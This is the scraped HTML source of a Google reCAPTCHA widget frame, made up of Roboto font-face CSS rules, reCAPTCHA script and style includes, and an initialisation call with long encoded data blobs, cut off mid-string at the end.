U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="b7onCjGSFM4il8ob4Y2sSw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="b7onCjGSFM4il8ob4Y2sSw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b7onCjGSFM4il8ob4Y2sSw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7g0DsK1wqnDuj5KJn1VD8O8wq01wo0Qwp3CgMOdw5k6VMOVU8OcBSHDkcOaw4JzWsKvNghcXsODJhDDqTofw6sUJ8O/EsOWwo5aRzcNVMKcLBDDnidAQyDCr2HCrTZeSMO9w7XCkMKHaCxTwoknwrV1w4VLTh0twrM+woXCrjzDjsKWPVQ4NMOMJDYSwqQ/c3UxECgUexsLMMKTV8OGVcOEGgnCgArDsHt4woAQWj8qwq/DuMK2w4PDj8K9QmbDqhVPwptnw4xFacKaWFfDiE4jUsOmGMKTw5LDrMKYWk5PIsOTEnlgw53Cl3MvN1ltfUB4WVc+SsK/[base64]/[base64]/CisK+FsKZGMKFVMOPQcO2cMKrFE47JcKPwpc5w6nCjcKgw7BXLizCqMOKw4vCiBtKGDYiwpbCk0ITw6HDu0vDoMKywqkUUhvCtcKCDR7DqMOgdVHCgwHCoUNjecK7w5HDtsKUwptNIcKuW8Khwp0Yw4jCnmtUVcORX8OvYh8/w53DuWpEwrQ1FsKQe8OgB0HDkWYxHcOpwpXCrDrCrcOhXcOaQkspDXYOw7NVIBTDtmsMw6LDl2zCrVdIGxDDghDDisO5w4Ytw5XDisKoNcOGfQhaUcOcwr40O0rDhcKtN8KHwo/ChAFAG8OYw7w+c8Kvw7U7ZD99wpVhw6LDoHF/TMOkw57DmsOlJsKJw7V+wohSwotgw7BHKT0GwrLCusOvWyPCuQgKccOjCsO/[base64]/MDDCqH7CqQZJZ2nDncKPw4NvR8KDEcO1wqdRwoc5wrNjFnt4wo/DncK/wpbCkkxgw4HCs3k6AStKdMO+wqPCkEnCl2QswrrDojAIR2E+HcK9K1nCtsKywrTDscKgYXnDkDBeJsKJwocHeGrCjcKMwqt/HWQtTMO7w7bDri3DsMKuwrY8dTfCs2xpw4B7wpB7AsOHBDbDslnCqsORwrwXw6hvNSrDr8KgS2bDlcO3w7rClMKjRzhhScK4wpjDvlY4J2MXwrc4OTbDvn/[base64]/CghzDm3PDoUTDhDk1OcKcBMO1ZRPDtcKAGHAuw67CnRbCukkGwqHDosK6w7UMwpjCnsODOcKVEsKNLsO1wp0lFzHCj0lrRAbChsOEfDcIJcK2wqEpwqUQY8Oew7Zrw51cwpxNc8OBF8KJw5VcfytIw5FrwrLCl8O/[base64]/[base64]/CgBPCi3sCw63Dt256wrvDuQxawrHDgxpUw5TCvng2woYiwoRZwokZwo5Vw7wUcsOmw6nDjWPCh8OWBcKJW8KgwqrCpC1benI1BsOMw6LCuMO6OsKLwrd8wpY/OyJFw5nChEIPwqTClVkGwqjCk10EwoIWw5bDq1Y7wrUhwrfCjcKhfC/DpVlKOsOgUcKKw57Ck8OAclggPsKjwr3CognDocK8w6/DmsOdVcKjEzw6RngAw5vCh0Rmw53DvsKtwqF+woc9woDCrz/Cq8OUW8KNwot3bnskOMOxwosnw4XCrcObwq47DcOzPcOPQVTDgMKjw57DvzHCncK9f8OdfMOzE2lDZgYRwqgNw4diw6LCpkPCqwZ1VsOUZB7DlV0xXsOIw73CkmF8wonDkUQ/Z0zDgQjCnBoSw4lFNcKbXxhpwpQhVSE3wqjDrSLChsKfw7ZMc8OCGsOmA8Kaw541BsKiw5LDqsOhY8Kmw4vCncOXN23DhcKKw5I+GG7Clm3Dv0UpTcOye38Qw4XCo2nCkcO4SGHCpnNCw6dwwoXCucOewp/Cn8K1VxvCsBXCi8KJw6nChsOzP8KAw5YSwoHDv8KRKFB4RgYgVMOUwpHClDbDsELCn2Yqwo8yw7XCk8K9KMK9PiPDinQ+Z8OfwqrCpRx1R1QOwoXCjDVyw5JIU03DsxzCn1EPP8K8w6PDqsKbw4duLnTDvcONwoDCtcKwSMOpN8OSYcOjwpDDlQHDgGfDpMOvNMOdKQ/Ck3RNLsO9wqVhFcOwwrEBIMKxw5VWwoVWD8OTwq3DvsKeTyotw7zDqMKXATPDqlTCpsOKBAbDhCl4IHdow7/DiV3DhGXDsDYJB1LDoj7CuEBhTgkFw6fDhMOaTEDDpgR5BhRKU8OewrDDsXZew5M1w5syw5l0wqzCocOUBC3DscOCwqYKwqvCsn4Ww5kMAnAuEFDCrDfDpUEgw44BY8OfDiEBw7zCnsO3wo/DmyAYNMOgw7JIEHsqwqPCocKzwqfDmcKcwpjChcOiw4bDlsKYV11SwrbCk2hkIxLCvcO3AMOtw5/[base64]/RMK3e8OVw75Gw508wpBWMDzDhcKNdwrDoMKXd8Khw5tiw6ZtAcKjw5HCr8KNwofDlwrDv8K9w4LCpMKweWLCtH0kd8OOw4nCk8KawrZOIwYSChrChAdhwoLCjkUqw4zClsOhw5jDuMO9w7DDuXfCq8Opw6bDo2XCrnjCoMKyABB5wpJmQ0DCocO/[base64]/[base64]/bxHDnsONw7JRw5fDo8KtwrcjEMKpwp8Twr8EwoXCj3cdwrUzRsO8wocMJMOew7DCtcKFw585wrrDtsOoXsKBw7VrwoPCpzEhJsOZw4IQw4TCtGbCp0jCtjE4wqkMaUjDjynDrSABw6HDpcOfYFlPw6h3dWLCs8OwwpnCkQ/DgWTCvjfCjMK2wqpHwqNPw7bCsn3DusOQXsK3woILWG8TwrwRw6cNYkxmS8K6w6hkwrnDnBcxwrPCn0DCvg/[base64]/w47CnsKxwqVGw5c/wotew4LDkH/[base64]/Du8O7LmBVJEBLLMKpwrvDjVvCmsOmw4/DnmLDg8OwaCjDmTZgwohNw5RLwq7CvsKcw58KMMOPaTzCmS3CihjCggLDpVsuwpDDj8KxEhQ8w5UWfMOLwoYAbcOXZjskUsOPcMODbMOjw4PCp0jDtH4IJcOMAS3CosKCwrjDoU5nwrJ7E8O7PMOKw5rDgBh0w5DDo3dQw7HCqMK4wrfDrMO/wqrCs2vDizUFw5rCkAHDosKRNl89w6bDisKKB3TCrsOawoc+BGzDmFbChsKFwq3CkysBwqzCnx/DucOKw5Agw4M7w4/DrU4LHMKjwqvDl346SMOkUcKvDyjDqMKUWwrCkcKVw4c1wqcuYCzCjMOdw7B9TcO/[base64]/DlWB/w5rChMKxLMKkw7XChsKBwpcOGMOhRcKsw7V3w699fSEFeivDu8OAw5DDnQfCvm/DtkbDvkk/en1FZR3ClcKFb2QIw5bCp8OiwppQJ8OjwrQTFXbCol5xw47CjsOewqPDulMdPgnDlV8mwq5WbsKfwobCszrDuMOqw4M9w6Icw69hw7gQwpXDn8Kgw7PCmsOgcMK7w5UUwpTDpTw4WcOFLMK3wqTDtMKtwo/Ds8KbRsKmwq3CuBNXw6BSwo1bJSHDo1vChytMcG4Dw4lUZMOgd8K/wqpOEMOXGcOtSDwtw7HCtMOcw7HDtGjDsznDmF4Ew6hMwrpRwqfCkwB7wpzClD8LGMKBwqF6w4jCsMK7w7xvw5EmZ8OxRRXDpjNPHcKocRh/wp/DvMODZ8OXbE8rw48FOsKWNMOFw49Fw5/DsMOoVCoGwrcrwqbColPCgsO6a8OHGDfDtcKlwoNhw78Qw43Dr3/ChGRxw5sFDgHDnyUgPcOdwqjDmWsfwrfCvsOFQV4Kw5rCsMOyw6vDv8OGdDILwpUFwqTCtj8laD3CgC7CqsOhw7XDrjZRfsKLQ8O1w5vDlHHDrQHCv8KwKwtYwrdiBkjDoMOPUsOrw5zDrkjCncKpw6w7cn5kw5jCo8O3wrYzw6jDtEHDhA/Du00xw6TDjcObw4zDlsK+w5LCugguw5wzasK2C2vCmRbCvEwZwqp7KCs2IsOvwrVBNggHQ2PCvQjCmcKmJsK8SWDCoiYWw5BZw6LCuEFSw7wpaQbDmsK9wpF2wr/[base64]/wrzCuHRjw7bCkcK7SGzCmsKRw7NvccKuCTsEAcK/[base64]/Cr8KDwpJYw4TCsycfVXLCt8O8wq9CNF8Sw4t5w5wFQsKuw5rCmX8yw5cwCyHDs8KNw5lJw6XDvMKXHcKgQRhHDSE6csOiwpnChcKcSQRuw4sYw5LDoMOAw7oBw5jDtCsKw4/[base64]/[base64]/wpvDl8OIw6kZbwbDmnQQIF43w6MJw5tLwo3CmU/Cv0c7FyjDp8O/[base64]/wq3DnMO/WwrCt8KtTMOUw4tZw4fDocKXwrYmbMKsX8Kow6EWwpjCp8O7fWDDh8Ogw7PDo0ZcwqwXecOpwrFjbi/CnMKtGFpPw7zCkUFCwoLDu1PCtU3DixnCthZ3wq/CucKRwpLCtcOawqYvRMOOdcOQT8OBH2TChsKCAntJwovDgWRNwqlGDXoaJlAbw7fCrcOEwqLDmsKmwq1Rw7sKYiQCwoVmak3ChsOAw5bDoMOOw7nDsgHCqWoAw6TCkMOmLMOjfgTDn1HDnEHCusOkQiAVbEXCm0TDiMKJw4VlDAh7w6fDnxQlbwDCsH/DghVTVz3CncK/UcOtUR9HwpJIJsK6w6ZqS300X8Oyw5rCvsKKGQtKw5fDjMKqPHA2WcO/V8OEcSvCtG4twoLDtMK4wpUHEhPDjcKwA8KJHnrClyrDksKuRCZgBgTCr8Kewq4yw5wNIMK+ZcORwqLDg8KoYUNSwrlraMOUC8K3w7PCrXNGNsK4wqlGMj0rIcOxw7vChE/DrMOGw7DDqsK0w7rCqMKlL8KAGT0eWXLDvsK9wqAvGMOpw5HCoUnCscO/w4PCisKsw6zDi8K+w6rDt8KEwo8Yw7BQwrXClcKHWEnDrcKSM3Qjw7NWADpPwqDDj07CnGvDh8Ohw48wRGHCgSdrw5PCkW3DusKpN8KYfcKvXAbCrMKual3DqXgOT8K/[base64]/w6JowrPDq2tkI8OVwo7DsWRuw4Z1JsKxwo7CiMO2w6Z/PMK4NRxMwpbDpcKVc8K5d8OAGcO1wpkpw4LDpWQ6w7h7ChYewpXDqsKzwqjDnG1JUcOww63DlcKTRMOQAcOsYyE1w5B4w5bDnsK8wpDDg8OtIcKrw4BNw7sQGMOiwrjCjQpYasOHRcOjwqJjC0bDh1LDqXfDhk7Ds8KIw7d/w7HDtMOZw71PThLCoCLDmj5uw5VbSGTCi3XCi8K6w41cFVktw4XCrMKpw5/CjMKHEyUOw48LwppsMD5RRcKnWATDgMO4w7HCpsOewpvDjcObwpfCijvCiMOkOS3CpH4QGVNfwqrDhcOCKsKdB8K2cWrDr8KVw4g+SMK/BFxNWcKQbcKTUTjCq0XDrMOgwonDqMOdXcOUwoDDmcKow57DglMRw5JZw6UOEVsaXwJowpXDiyfCnl7DgC7DqjbDiUnDvSnDlMOIw6xYNGnCn2o/O8O7wpcqw5LDt8K0wpw4w6sIFMOvPMKNwqJMCsKDwonCvsK0w6xpw6l0w7E6w4ZMH8OBwrFKFzPDs1kuwpTCsynCrMOKwqE8PmDCpB5gwqt3wr4UC8OubsOkwoocw5ZKwq8KwoBCeWTDgQDCvgvDqXNHw4nDh8KXQsOTw7fDh8KNwp7Dj8KPwo/DicOowqPDgsO8LTJ1eXQuwoLCqjQ4bcKlHsK9NcK/wpk5wp7Djxp6wpcgwot5wrpOSTUzwpI6DCsLNcKzHcOWBG0Vw43DosOYw5rDiC5MacOwUWLCjMOZIsKAQnHCn8OHwqIwIsOGa8KAw5EvccO6IMKrw6Mew5lBwojDv8ONwrLCtwvDkMKHw5JCJMKYGMKhbcKWQUHDtcOAUilEaAUtw5ZhwpHDtcO2wpgWwp/CnUUzw6zCkcO2wrDDpcOkwqbCscO3N8OaCsKWSTkWd8OcMMOGDcKiw70MwrF8TH8WcMKdw44WcsO1w7jDrMOcw6EgATXCvcOTL8OtwqPDqTnDlC87wrQ6wrxow6o/LcO/HcK9w6hnS2zDtjPCg1HChsKgdwlhDRtAw7PCq2F5K8KfwrQLwrwFwr